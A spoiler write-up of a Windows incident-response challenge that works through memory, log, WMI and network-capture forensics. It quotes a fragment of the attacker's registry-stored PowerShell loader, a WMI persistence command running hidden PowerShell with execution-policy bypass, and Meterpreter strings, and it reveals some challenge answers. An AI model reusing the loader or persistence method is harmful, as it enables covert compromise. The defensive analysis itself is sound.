⛔️ Spoiler alert!
Case Details
Artefacts in posession: memory dump, OS event logs, registry files, Prefetch files, $MFT file, ShimCache, AmCache, network traffic dumps. I’ve decided to analyse each artefact, what can I get from it in this specific case and how. Then, I am going to outline my strategy in approaching this case.
We are looking for indicators of compromise. There are no details as to what is the group and what was its aim. But it’s known that there was abnormal traffic detected that has launched this IR process. So, at least, we must have some suspicious traffic, possibly open or terminated connections. These should have been launched by some process, so we are looking for malware. Also, since the attacker needed an account to get in, I will be looking for an account take over attempts and possibly, new account creation.
So, there are not too much details on this one. But they have provided some artefacts from one machine. And they’ve also mentioned that this machine is likely compromised.
Questions
- ✅ What is the build number (in the format ddddd, where each d is a single decimal number, for example - 12345) of the installed Windows version? This can be look at the following registry key 🔑:
Microsift\Windows NT\CurrentVersion. Another way to check this informaiton is to useimageinfoplugin forvol.py2. - ✅ What is the parent process PID of the process, that accepts incoming network connections on the port 1900/UDP? Since we don’t have access to the live system, we cannot look at the
netstatoutput. That doesn’t mean that there is no way to get this information. We have a RAM image and can pool the info from there:vol3 -f memdump.mem windows.netscan.NetScan. - ✅ What is the IP address of the attacker command and control center, the connection with which was still active at the time of forensic artifacts acquisition? This is obtained from the same source as the previous one. There is at least one suspicious connection.
- ✅ What is the PID of the process where malicious code was located at the moment of forensic artifacts acquisition? This one needs more working with memory and trying to find something suspicious. To answer this question, I need to restore my knowledge about Windows core processes.
- ✅ On a compromised system, malicious code, discovered in the previous step, is launched every system start, since the attacker has used one of the persistence techniques. So, what is the name of the autostart entry (those part, that is directly responsible for code execution), used by the attacker for persistence?
- ✅ The autostart entry from the previous step is used to launch the script, which in turn leads to the malicious code execution in the memory of the process, which is discussed in question 4. This code is extracted by script from some system place in the encoded form. The decoded value of this string is executable PE-file. How did Microsoft Antivirus detect this file on 2020-06-21?
- The process, mentioned in the question 4, isn’t the initial process, where malicious code, described in the previous question, was executed by script from autostart. What is the name of the initial process (in the format program.exe), that is spawned by autostart script and used for further malicious code execution, that subsequently migrates to the address space of the process, mentioned in the question 4.
- The autostart entry from the previous step is used to launch the script, which in turn leads to the malicious code execution in the memory of the process, which is discussed in question 4. Provide the URL, which was used to download this script from the Internet during the host compromise. The script that runs at each system star (which is described in question 6) was downloaded to the compromised system from the Internet. Provide the URL, which was used to download this script. This request must have been before the one that downloaded in malware 1 (bloodhound or whatever). And also it needs follow a DNS request.
- The system was compromised as the result of a Microsoft Office document opening, received by email. What is MD5 hash of this document (for example, d41d8cd98f00b204e9800998ecf8427e)?
- The document, that was initially opened by user, didn’t contain anything malicious itself. It downloaded another document from the Internet as a Microsoft Word template. Malicious code, which has led to the system compromise, is located inside this template directly. What link was used by the first document to download the second document as a template (for example, https://address/file.com)?
- During the post-exploitation attacker delivered to the compromised host a special Active Directory Enumeration utility. Which link did the attacker use to download this utility (for example, https://address/file.com)?
- As described in the previous question utility has created several files in the compromised system, that subsequently were deleted by an attacker. One of the created files had a bin extension. What is the name of this file (for example, name.bin)?
- During the post-exploitation attacker has compromised a privileged user account. What is its password?
- What is the name of the tool (for example, program.exe), that probably was used by an attacker to compromise the user account?
- The attacker used a compromised account for unauthorized Domain Controller access. What is the IP address of this Domain Controller?
Strategy
Connections
So, I would first look at the open and terminated connections to get the list of the most suspicious IPs, ports and corresponding processes. After all, this is what it all had started from. This information can be retrieved from memory dump, using volatility and several plugins. Let’s start with these.
Based on the data acquired, I would then check the traffic dump to get more insight. In case some additional data is found (like documents or commands, or programs sent over the Internet). If anything was sent over the network, these files can be extracted from the network traffic dump.
Processes
Also, based on the information from the network connections and also applying frequency analysis as well as “find evil” tactics, I would analyse executed programs using ShimCache → Prefetch → AmCache. For data found I would the return to the memory dump at dig into processes deeper. WMI database (OBJECTDAT file) can be used along with the Registry to find evidence of persistence.
Logs
I would also check logs when I have something to pivot from. I would also try to find some events of multiple failed and then successful login just in case some acount was attacked and exploited.
MFT
This artifact is mostly for the end of analysis to recover the files that were probably deleted from the system. But in order to be able to carve anything, I would need to know what I am looking for.
Investigation
Artefacts Analysis
Artefact: Memory Dump
Information:
- Running processes (🛠 volatility + pslist)
- Hidden processes (🛠 volatility + pslist + pscan)
- Passwords (🛠 grep + regex)
- Open connections (🛠 volatility + connections + connscan + netscan
Open Connections
Suspicious connections: vol3 -f memdump.mem windows.netscan.NetScan > netscan_memdump.csv. Imported into Excel, excluded all rows with IPs either source or destination that had values 0.0.0.0, :::1, *.
| 192.168.184.130 | 50431 | 152.199.19.161 | 443 | CLOSED | 672 | browser_broker | 2020-06-20 19:39:08.000000 |
| 192.168.184.130 | 50133 | 196.6.112.70 | 443 | ESTABLISHED | 4224 | rundll32.exe | 2020-06-20 19:29:06.000000 |
| 192.168.184.130 | 50452 | 75.19.45.11 | 80 | CLOSED | 5164 | WINWORD.EXE | 2020-06-20 19:47:05.000000 |
| 192.168.184.130 | 50455 | 75.19.45.11 | 80 | CLOSED | 5164 | WINWORD.EXE | 2020-06-20 19:47:05.000000 |
browser_broker is just a weird name. Programmers, especially C++, C fans are more inclined to this naming convention even when it comes to folders. So, I’ve decided it deserves to be looked into.
rundll32.exe is usually used to run dlls. I’ve never seen it spawn a connection. Why would it? Parent’s PID is 7320, but the parent is not listed… .
WINWORD.EXE is also very suspicious. The only legal reason for it to open a connection is to upload or download something from the cloud.
IP check
Checking with on a website:
- 152.199.19.161 ✅
- 196.6.112.70 ⛔️ 1/82
- 75.19.45.11 ⛔️ 1/82
hostintel returned the following results:

196.6.112.70 - South Africa? Hm, even more weird.
Process Tree
python39 # have alias for pyenv activate python39
vol3 -f memdump.mem windows.pstree.PsTree > rprocess_tree.txt
Have found neither children nor parents for rundll32.exe. It becomes even more weird.
WINWORD.EXE has a parent explorer.exe, and a child WINWORD.EXE spawned in 1 second. There is also another instance of WINWORD.EXE with a different PID, but the parent is the same. Explains two connections.
browser_broker is spawned by svchost.exe just three minutes after system start. Quick google search reveals that it’s a Microsoft Edge component. Indeed, going by this process tree, it’s installed on the system. Probably, no need to investigate this one for now.
Unlinked proccesses
Let’s compare pslist against psscan results to see unlinked processes:
vol3 -f memdump.mem windows.pslist.PsList > results/pslist.csv
vol3 -f memdump.mem windows.psscan.PsScan > results/psscan.csv
187 entries in pslist and 189 in psscan. Possible rootkit lurking inside? PIDs 852 and 6496 are the difference:
| PID | pPID | Name | offset | CT | ||||
|---|---|---|---|---|---|---|---|---|
| 852 | 792 | RuntimeBroker. | 0xcd83fec4e580 | 7 | - | 3 | FALSE | 2020-06-20 19:49:58.000000 |
| 6496 | 648 | svchost.exe | 0xcd83fe71e580 | 5 | - | 0 | FALSE | 2020-06-20 19:49:39.000000 |
Cheat sheet:
Volatility, my own cheatsheet (Part 5): Networking | Andrea Fortuna
Since we know that this machine was likely compromised, and we know there was abnormal traffic originating from this machine, i would be focusing on network and malware artefacts first: rogue processes (like weird names, weird parents, weird children etc) and suspicious connections open and terminated (like processes on unusual ports, blacklisted IPs).
Boot time
Another weird thing about this system is that there is a process that was loaded before System or IDLE:
| 88 | 4 | Registry | 0xcd83fe150040 | 3 | - | N/A | FALSE | 2020-06-20 18:35:08.000000 |
It’s called Registry. Could it be the Registry? Checked with my VM - that’s right. It loads before System or Idle.
Wincore
Let’s check that the main core processes have expected parents/children.
System✅smss- interruptions
- Mem compression
csrssis launched with a process that no longer exists. It should be like that since it’s launched by smss’s instance that exits upon spawning it. But! ⛔️ There are two instances of csrss… . The second one’s parent is also gone. On my Windows 11 VM there is only one instance running. Could it be that it was relaunched?- userinit spawned by winlogon ✅
- explorer spawned by userinit ✅
- svchosts all instanced spawned by services ✅
- services spawned by wininit ✅
- lsass spawned by wininit ✅
- winlogon looks suspicious since it spawns cmd.exe (two instances). Google search reveals that this is not normal when this process spawns powershell or cmd (https://car.mitre.org/analytics/CAR-2014-11-008/). Besides,
malfindplugin of volatility also revealed that that process might have been tampered with (see below).
Malware Check
vol3 -f memdump.mem windows.malfind.Malfind reported winlogon.exe process multiple times. powershell (9188), smartscreen (7596), WINWORD.exe (PID 3224, 5164) and OUTLOOK.exe (4388).

Looks like winlogon has some executables injected. But I can only be sure if I see the whole code. This process seems to be too suspicious and I would like to dig deeper: vol3 -f memdump.mem -o results windows.memmap.Memmap --pid 3232 --dump.
Running xxd pid.3232.vad.0x1a7c79f0000-0x1a7c7a15fff.dmp | more - confirms it’s a legal PE executable. This one contains the following strings that are indicators of compromise (meterpreter?):
priv_elevate_getsystem
priv_passwd_get_sam_hashes
priv_fs_get_file_mace
priv_fs_set_file_mace
priv_fs_set_file_mace_from_file
priv_fs_blank_file_mace
priv_fs_blank_directory_mace
[...]
packet_create_response
packet_add_tlv_string
packet_transmit_response
packet_add_tlv_uint
packet_get_tlv_value_uint
packet_get_tlv_value_string
core_update_thread_token
ext_server_priv.x64.dll
[...]
C:\Windows\system32\winlogon.exe
Virus Total check for pid.3232.vad.0x1a7c79f0000-0x1a7c7a15fff.dmp confirmed it’s a meterpreter. pid.3232.vad.0x1a7c7930000-0x1a7c7962fff.dmp and pid.3232.vad.0x1a7c7970000-0x1a7c79a9fff.dmp are also detected by some antiviruses as generic exploits. pid.3232.vad.0x1a7c9710000-0x1a7c977bfff.dmp is detected as trojan and exploit by some antiviruses.
This xxd pid.3232.vad.0x1a7c9710000-0x1a7c977bfff.dmp | more one as well.
This xxd pid.3232.vad.0x1a7c7930000-0x1a7c7962fff.dmp | more one looks suspicious as well, but it doesn’t start with MZ, but has an executable later on.

xxd pid.3232.vad.0x1a7c7970000-0x1a7c79a9fff.dmp | more also looks like a legal executable. So, there are 4 executables injected???
Strings search over these reveals a hook.dll which is not a normal thing for a winlogon process. Also there is probably some pipe used: \\.\**pipe**\%08X. strings pid.3232.vad.0x1a7c9710000-0x1a7c977bfff.dmp | grep pipe.
Artefact: OS Event Logs
Information:
- Open connections (write down the ids that might be interesting)
- Failed authentication attempts, possible followed by successful login (write down the ids that might be interesting)
- New users created (write down the ids that might be interesting)
- Privilege elevated (write down the ids that might be interesting)
🛠 wevutil, Event Viewer, Event Log Explorer (💴), Chainsaw
Since the pc was likely compromised, it’s either the existing user was used or new user created. We need to check both. Also, the attacker would probably need elevated privileges. And since network traffic is suspicious - review ids for opening connections.
chainsaw hunt . --mapping /path/to/chainsaw/mapping_files/sigma-mapping.yml --rules /path/to/chainsaw/sigma_rules/ --csv result.csv
chainsaw search . -i -s "rundll32".
I have found that there is a malicious WMI consumer (see WMI DB). It launches a script. Probably, some logs might contain the script itself… . Let’s use this chainsaw for that:
chainsaw search . -i -s "tmpA7Z2.ps1" > ../results/logsfortmp.txt. There are lots of hits, I won’t copy it here. Better analyse them somewhere else.
I can see evidence of WMI entry creation here as well. So, let’s hunt this
New-PSDrive HKU Registry HKEY_USERS\r
$rk = \"HKU:\\S-1-5-21-3899523589-2416674273-2941457644-1104\\Software\\RegisteredApplications\"\r
$rv = \"AppXs42fd12c3po92dynnq2r142fs12qhvsmyy\"\r
$p = (gp -Path $rk -Name $rv).$rv\r
$CompBytes = [System.Convert]::FromBase64String($p)\r
$input = New-Object System.IO.MemoryStream(,$CompBytes)\r
$output = New-Object System.IO.MemoryStream\r
$gzipStream = New-Object System.IO.Compression.GzipStream $input,([IO.Compression.CompressionMode]::Decompress)\r
$gzipStream.CopyTo($output)\r
$gzipStream.Close()\r
$input.Close()\r
[...]
Artefact: Registry
Information:
- Startup and auto runs
- Recently run programs
- Recently opened files
- Users on the system
- Security policies for network connections
🛠 Autorunsc, Registry Browser (Eric Zimmerman’s tools), MiTeC WRR
📝 There are some User registry hives, which include Crypto (empty) and Protect folders. The latter includes CREDHIST and SYNCHIST, and it’s the first time I hear about these. A quick google search reveals that CREDHIST is a credential history for the given account. A good place to research the topic. Below is the quote from the website:
DPAPI hashes all the Master Keys within user’s profile and writes the hash obtained as the result of that process to the SYNCHIST file. The next time, to determine whether any changes took place, DPAPI again hashes the entire pack of the Master Keys and compares the obtained hash with the value stored in SYNCHIST, thus preventing the unnecessary and time-consuming operation of re-encryption.
Artefact: Prefetch
Information:
- Less frequently and most recently run programs
🛠 WinPrefetchView, Fred - Forensic Registry Editor, FTK Imager Lite, CDQR, RegRipper (rip.exe -r SYSTEM -p prefetch # to show whether prefetch is enabled), PECmd (EZ), Prefetch Parser (last executed, MFT sequence number, MFT record number, executable name, run counter)
prefetch.py -c -d -e
prefetch.py -c -d > pf.csv
prefetch.py -f <file_to_parse> > pf.txt
Artefact: $MFT file
Information:
- Files deleted
- Hidden files
- Orphan files
🛠 MFTDump, Active@DiskEditor?, MFTECmd (EZ)
Artefact: ShimCache (aka AppCompatCache)
Information:
- Programs installed (and possibly deleted)
- Their paths
Key 🔑: CurrentControlSet\Control\Session Manager\AppCompatCache\AppCompatCache. So this one is in within the main registry.
🛠 Regitsry Browser (EZ)
🛠 ShimCacheParser.py (requires Python2)
🛠 AppCompatCacheParser
Artefact: AmCache
Information:
- Programs installed and executed
- Contains install date and time, name, version, path to exe/dll, source info, path to uninstall, publisher name, volume GUIDs, container ID of the device from which the program was run
Path to file 🛣️: C:\Windows\AppCompat\Programs. So, this one is a separate hive file.
🛠 Regitsry Browser (EZ), AmCache Parser + Timeline Explorer
AmcacheParser.exe -f <path_to_AmCache.hve> -i on --csv <export_to_folder_no_quotes> --csvf <desired_filename>
Artefact: network traffic dump
Information:
- Suspicious DNS resolved
- Suspicious traffic
- Beacons like every constant period of time.
🛠 Wireshark
I will load the first pcap file and then merge it with the second one using GUI of Wireshark. The first thing I am going to check is that South African IP - 196.6.112.70. I will use Wireshark filter bar: ip.src==196.6.112.70 or ip.dst==196.6.112.70 . Aha! I see some plain text HTTP traffic, that’s see what’s in it: ip.src==196.6.112.70 or ip.dst==196.6.112.70 and http. Aha. Two GET requests for disco.jpg. Let’s Follow HTTP Stream.
Even thout it claims to be a .png, it looks like a certificate:

But it’s way too large for a certificate. Let’s Base64 decode it to see what’s inside. I’ll use this online tool. Well, it claimed to be a png, looked like a cert, but it’s a windows executable, look at the header (MZ, PE and sections text, rsrc, reloc and the notable string This program cannot be run in DOS mode):

I need a python script to get the bytes for analysis:
import base64
string="this is where this fake cert will go"
with open("/path/to/malicious.exe", "wb") as exe:
exe.write(base64.b64decode(string))
print("Finished!")
I wound if the two request have the same executable sent.
They are the same:
➜ results md5 result.exe
MD5 (result.exe) = 0e78eb7fc6702f12af6c4ef8aaa485ac
➜ results md5 result2.exe
MD5 (result2.exe) = 0e78eb7fc6702f12af6c4ef8aaa485ac
➜ results
Artefact: WMI DB
🛠: PyWMIPersistenceFinder.py, wmic, powershell
pywmi OBJECTS.DATA # alias for PyWMIPersistenceFinder.py=pywmi
[....]
LogRotate Consumer-LogRotate Event
Consumer:
Consumer Type: CommandLineEventConsumer
Arguments: powershell.exe -noP -ep bypass iex -c "('C:\Users\john.goldberg\AppData\Roaming\Microsoft\Office\Recent\tmpA7Z2.ps1')"
Consumer Name: LogRotate Consumer
Filter:
Filter name: LogRotate Event
Filter Query: SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'
This query:
SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'
says to launch the command powershell.exe -noP -ep bypass iex -c "('C:\Users\john.goldberg\AppData\Roaming\Microsoft\Office\Recent\tmpA7Z2.ps1')" when a user is logged on. These options -noP -ep bypass iex -c for powershell means:
-noP- no profile. I don’t yet understand any practical use of this option for the attacker.-ep- execution policy. Same asSet-ExecutionPolicy Bypass. Means that unsigned scripts from anywhere can be run on the machine.iex- alias forInvoke-Expression.-c-alias for theInvoke-Expressionargument-command.
What’s in this ps1 script?
Malware Analysis
Malware File 1
The file that was downloaded is likely to be a .NET application (IDA Pro suggested so). So, I’ve opened it in dnspy.
